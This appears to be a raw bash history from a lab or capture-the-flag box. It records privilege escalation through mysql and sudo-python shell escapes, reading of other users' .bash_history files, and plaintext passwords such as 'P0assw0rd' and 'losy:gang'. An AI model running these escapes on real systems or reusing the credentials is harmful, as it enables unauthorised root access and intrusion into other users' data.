 clear
su lama
clear
su lama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang